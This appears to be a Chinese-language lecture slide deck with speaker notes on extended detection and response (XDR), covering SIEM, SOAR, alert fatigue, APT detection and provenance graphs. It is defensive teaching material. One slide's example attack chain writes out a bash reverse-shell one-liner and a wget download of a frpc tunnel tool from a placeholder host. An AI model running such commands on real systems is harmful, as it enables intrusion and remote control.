



5.4 扩展检测和响应XDR
XDR发展史：IDS->SIEM->SOAR->XDR
安全信息和事件管理 (SIEM) ：收集、汇总、分析、存储和报告整个组织不同源安全日志，用于事件响应取证和合规性
安全编排、自动化和响应 (SOAR) ：通过丰富数据、改进警报分类和自动执行重复性任务来改进 SOC 流程
扩展检测和响应 (XDR)：跨多个安全层收集并自动关联信息以实现快速威胁检测的方法，结合了安全信息和事件管理（SIEM）、安全编排自动化和响应（SOAR）、端点检测与响应（EDR）以及网络流量分析（NTA），集中安全数据和事件响应；
问题：NIDS，HIDS，防火墙等不同源
方案：SIEM（Security,Information, andEventManagement）聚合日志数据
问题：响应能力不足
方案：SOAR（Security Orchestration, Automation and Response）通过剧本回放实现自动化响应
问题：告警孤岛、疲劳问题
方案：XDR（Extended Detection and Response）自动关联和确认警报来减少遗漏警报，告警降噪
Notes:
早在 1990 年代，有远见的机构就认识到他们需要将不同源的安全日志整合到一个系统中，以便分析和满足合规性要求。
有近二十年的时间，安全信息和事件管理 (SIEM) 平台是唯一可以帮助安全团队集检测、调查和响应为一体的解决方案。
不幸的是，随着时间的推移，SIEM 面临着一系列挑战。虽然SIEM曾经足够好了，但它们在预防、检测和响应不断增长的攻击面的威胁方面不再那么有效。此外，SIEM工具以价格昂贵、部署具有挑战性以及操作和维护繁琐而著称。
后来，许多机构在SIEM的基础之上，通过安全编排、自动化和响应 (SOAR -Security Orchestration, Automation and Response) 解决方案聚合来自端点、电子邮件、云和其他系统的警报以提升其能力。SOAR解决方案支持自动化、编排和其他分析工具，从而可以集中管理与潜在威胁相关的关键信息。但SOAR也伴随着高成本和复杂性，需要一个很成熟的安全运营中心 (SOC) 来实施并维护其与合作伙伴的集成和剧本。
SIEM和SOAR等解决方案在当今的网络安全环境中已达到其极限，在预防、检测和响应不断增长的攻击面的威胁方面不再有效。因此，机构正在转向扩展检测和响应 (XDR) ，以统一整个企业的威胁检测和响应。
XDR提供了一种攻击的检测模型，横跨各种端点、网络、SaaS应用、云基础设施等各种可以处理的网络资源，为所有的网络层和应用程序堆践提供可见性，同时具备高级检测、自动关联和机器学习能力，可以快速发现事件，响应并阻止现有威胁和紧急威胁。除此之外，XDR还可有效降低长期折磨安全人员的大量警告噪音。
传统安全工具和解决方案之间缺乏联系，事件分类和调查过程存在孤岛问题，导致大多数安全分析人员的事件关联和攻击观点存在局限性。另外一个最大问题是告警疲劳问题。传统方案和策略会生成大量缺少有上下文信息的告警。这些不完整的、缺乏有效信息的安全告警往往伴随着的是较高的误报率，对安全运营人员来说意义不大，而真正的告警可能会会忽视或丢失。XDR通过集中、规范化和关联来自多个来源的安全数据来帮助安全团队解决这些问题。XDR通过全面的整体检测和响应策略消除了安全孤岛。它收集信息并匹配许多安全层(包括为端点、服务器、电子邮件、云和工作负载配置的安全层)上的深度活动数据的关系。

Slide 86

5.4 扩展检测和响应XDR
XDR模型架构
XDR支持对终端、网络、云和工作负载的安全防护并具备控制能力，此外，还拥有安全集成和互操作能力、大数据处理和机器学习分析能力、自动化编排能力、威胁情报能力。XDR的优势体现在可演进式集成安全架构，更快、更深度的威胁发现，一处检测、全局响应，提升安全运营效率，支持混合基础设施和优化企业安全支出成本。
核心优势1：高质量数据集成
（1）统一的范围广泛的数据
（2）事件上下文信息
核心优势2：强大的算法分析能力
（1）人工智能检测算法
（2）告警关联降噪算法
Notes:
SIEM 系统仅从网络防火墙， 入侵检测系统 （IDS），防病毒软件和入侵防御系统（IPS）等设备收集数据， 但是，XDR还包括来自 HR 或会计系统等其他应用程序的数据日志； 社交媒体活动； 移动设备; 远程服务器甚至本地服务器——您可以通过将这些不同的来源实时捆绑在一起，更深入地了解黑客如何获得访问权限和渗透网络。
XDR除了提供更高的可见性以一次检测多个维度的威胁并根据分析期间识别的事件创建自动告警之外， 还提供每个事件的上下文，因此不仅可以看到发生了什么，还可以看到它发生的原因——所以下次类似的事情再次出现时，每个人都会确切地知道如何最好地做出反应。 XDR 提供比 SIEM 更丰富的威胁可见性。
XDR 对 AI 和机器学习的应用使其具有强大的算法分析能力，精准的检测攻击。从行为检测和警报到调查和修正，XDR 使用 AI 来检测存在威胁的行为，并自动响应和缓解可能的功能。借助机器学习。

Slide 87
5.4 扩展检测和响应XDR
XDR安全检测能力
算法能力
建设
算法
算法能力的加强有助于积累高质量的数据
高质量的数据是提升算法效果的基础
数据
数据能力
建设
Notes:
XDR安全检测能力主要要素包括算法和数据两个部分，二者相辅相成。下面以终端检测与响应为例，展开介绍

Slide 88


5.4 扩展检测和响应XDR
XDR-终端APT攻击检测
APT检测系统的应用迫在眉睫，现有方法无法应对APT未知攻击方法
中国是全球APT活动的首要地区性目标；
黑名单规则无法应对APT攻击中复杂多变的未知攻击方法，如0day漏洞、无文件攻击和白应用黑利用（living off the land）等；
2021年APT事件中国境内行业分布情况
美国国家安全局“APT-C-40”APT组织利用浏览器0day漏洞实施无差别网络攻击
Notes:
随着网络攻防对抗技术发展和外部环境变化，高级持续性威胁（Advanced Persistent Threat）APT攻击逐步成为网络空间博弈重要手段，给国家、社会和人民带来严重危害。
当前主流的APT攻击检测主要依赖于传统的IDPS（Intrusion Detection and Prevention Systems）入侵检测防御系统和EDR（Endpoint Detection and Response）终端检测与响应系统中专家先验知识定义的规则。然而，APT攻击中大量使用的高级且不断演进的攻击技术，例如0-day漏洞、无文件攻击和白文件黑利用（living off the land）等，使得APT攻击链极具隐蔽性。由于缺乏上下文溯源分析能力，传统的IDPS、EDR等检测工具中的规则无法精准的刻画这些隐蔽攻击特征，导致APT攻击检测误报、漏报较高。

Slide 89

5.4 扩展检测和响应XDR
XDR-终端数据金字塔
终端行为数据分析技术的目标不应该是替代人解决一切网络安全问题，而是将安全数据分析、威胁事件的研判和响应的自动化做的极致的专家系统，以延伸人对安全数据的感知能力，降低人对信息和知识深入认知的代价。
达成上述目标，如何组织并使用数据才是核心问题。
Knowledge，归纳的信息，可演绎推理。各类规范和知识库，如CWE、CNNVD、CAPEC、ATT&CK等
Information，基于规则和行为的匹配加工的数据，有明确意义和时效的：各类检测日志，包括单数据源的检测和关联的检测；各类评估日志，包括主动获取的资产数据、脆弱性数据等；威胁情报。
Data，原始未经过加工的：应用日志、主机日志、网络流量日志、蜜罐日志、网络架构数据、业务层数据等。
Notes:
APT识别/跟踪，攻击溯源，威胁狩猎与响应，团伙分析，态势感知等安全防御目标已经远远超出了传统孤立检测系统的应用范畴。应用日志、主机日志、网络日志、检测事件日志、资产信息、评估结果及业务层面的员工信息等数据，已经逐渐融入SIEM和UEBA方案，同时，威胁情报信息也逐渐成为检测能力的标配。多源异构数据的接入和关联，为事件的可视化、检测、推理、响应和治理提供了全面的支撑。随着数据的丰富和检测、关联能力的提升、响应能力更自动化，各大厂商也逐渐开始思考智慧安全能力的构建，以针对安全数据实现更通用的自动化推理能力。
构建安全智能，首先面对的问题就是如何组织数据。首先简单回顾一下数据、信息、知识和智慧的金字塔分层模型DIKW
从“数据”到“智慧”的路途漫漫，不过随着攻防对抗的持续，安全行业的发展已经为我们触及安全智慧的边缘打下了夯实的基础。在此，我们将常见的安全数据按照DIKW模型进行粗略的分类：
数据层（Data，原始的未经加工的）：应用日志、主机日志、网络流量日志、蜜罐日志、网络架构数据、业务层数据等。
信息层（Information，基于规则和行为的匹配加工的数据，有明确意义和时效的）：各类检测日志，包括单数据源的检测和关联的检测；各类评估日志，包括主动获取的资产数据、脆弱性数据等；威胁情报。
知识层（Knowledge，归纳的信息，可演绎推理）：各类规范和知识库，如CWE、CNNVD、CAPEC、ATT&CK等。
以上分类大体说明了当前安全数据分析所能够掌握的资源及其层次。在安全数据分析的语境下，我们使用的“数据”一词表示所使用的一切数字资源，包括了数据层、信息层和知识层的结合。DIKW的模型描述了数据的分层结构，也是网络安全中最直接的处理模式的层次。

Slide 90


5.4 扩展检测和响应XDR
XDR-传统方法问题
缺乏上下文，攻击描述能力有限：
规则描述能力有限，仅能描述分布在单条日志，或者有限长度的日志序列类型的攻击。
例如右图中，web shell检测，规则只能匹配一条日志中命令行存在 whoami、net user等命令的攻击
Notes:
传统IDPS和EDR规则检测，只能检测简单攻击，即攻击分布在单条系统监控日志，或者多条系统日志序列中，而高级的攻击可能会跨序列，以攻击图的形式存在。

Slide 91

5.4 扩展检测和响应XDR
XDR-传统方法问题
告警疲劳问题：
由于业务设计不规范或者安全规则宽泛等原因，安全运营人员淹没在海量告警中，无法发现和处理真正的攻击。
例如，内网应用中存在直接传SQL语句、参数、语句拼接等问题，触发了SQL注入攻击告警规则
xx年HW行动某国家级大客户3天告警数据，99%都是误报
规则检测的告警的精度普遍1%~3%之间。一项针对赛门铁克终端告警的分析表明，由 34台机器触发的 58096 条告警中，与检测目标 APT29 行为相关真实告警只有 1104 条，告警的精度只有1.9%。

Slide 92



5.4 扩展检测和响应XDR
XDR-终端数据组织形式-终端溯源图
终端溯源图：系统监控日志（System audit logs）转化为有向无环的溯源图来记录终端行为，其中节点代表不同类型的系统操作实体（例如，进程，文件和网络），边代表系统事件（例如，进程创建了一个文件）。其中包含的上下文信息能够更好的刻画APT攻击中的高级攻击特征。
每条系统监控日志可以抽象为三元组<Subject Entity, Operation, Object Entity>
Notes:
基于终端溯源图（Provenance graph）的APT检测方法成为研究热点。该方法将系统监控日志（System audit logs）转化为有向无环的溯源图来记录终端行为，其中节点代表不同类型的系统操作实体（例如，进程，文件和网络），边代表系统事件（例如，进程创建了一个文件）。相比传统IDPS和EDR单条系统监控日志，溯源图中包含的上下文信息能够更好的刻画APT攻击中的高级攻击特征，从而减少APT检测的误报和漏报。

Slide 93
5.4 扩展检测和响应XDR
XDR-终端数据组织形式-终端溯源图
终端溯源图检测APT攻击示例：
攻击者通过恶意http请求利用nginx服务漏洞，下载和执行恶意文件，外联远程命令与控制（C&C）服务器。
菱形表示网络对象，椭圆表示文件对象，长方形表示进程对象。
系统监控日志 <进程，操作，行为属性>
1.<nginx, connect and exploit, bash -i >& /tcp/x.x.x.x/1234 0>&1 >
2.<nginx, execute, bash>
3.<bash, connet and download, wget x.x.x.x/frpc>
4.<bash, create, chmod 777 frpc>
5.<bash, execute, ./frpc -t xxxx -p 2331>
6.<frpc, connet , x.x.x.x:2331>
1: connect and exploit (bash -i >& /tcp/x.x.x.x/1234 0>&1)
x.x.x.x:80
nginx
1.漏洞利用
nginx服务
2.执行
恶意命令
3.下载
恶意文件
3: connect and download (wget x.x.x.x/frpc)
2: execute
x.x.x.x:80
bash
6. 连接
远控服务器
5. 执行
恶意文件
4. 提权
5: execute (./frpc -t xxxx -p 2331)
4: create (chmod 777 frpc)
frpc
6: connect
x.x.x.x:2331
/frpc
APT攻击示例. 攻击者通过恶意http请求利用nginx服务漏洞，下载和执行恶意文件，外联远程命令与控制（C&C）服务器。
原始系统监控日志
溯源图
Notes:
图展示了APT攻击示例，攻击者通过恶意http请求利用nginx服务漏洞，下载和执行恶意文件，外联远程命令与控制（C&C）服务器。系统监控日志转化为终端溯源图，通过检测算法检测发现APT攻击链。

Slide 94
5.4 扩展检测和响应XDR
XDR-检测算法
网络
NIDS
NIPS
HIDS
HIPS
基于模式匹配（黑名单）的检测
基于异常（白名单）的检测
检测
防御
黑
灰
白
主机
Notes:
从黑白的角度，检测方法分为两种，即基于白名单的检测方法和基于黑名单的检测方法

Slide 95

5.4 扩展检测和响应XDR
XDR-基于白名单检测方法
Notes:
在应对各种未知威胁的场景，基于判白的基线学习能发挥积极的效果；通过自适应的算法与模型在针对单个保护对象进行行为的描述与统计，
一般学习周期在15-30天左右建立”白”的行为基线，一旦发生黑客入侵场景由于黑客对业务场景的不熟悉，呈现的行为与正常的业务行为具有明确
的异常，无论攻击者使用了怎么样的0-day和武器、基于行为的模型均能准确识别异常；

Slide 96


5.4 扩展检测和响应XDR
XDR-基于黑名单检测方法举例HOLMES
MILAJERDI S M, GJOMEMO R, ESHETE B, et al. HOLMES:real-time APT detection through correlation of suspicious information flows, S&P2019
Notes:
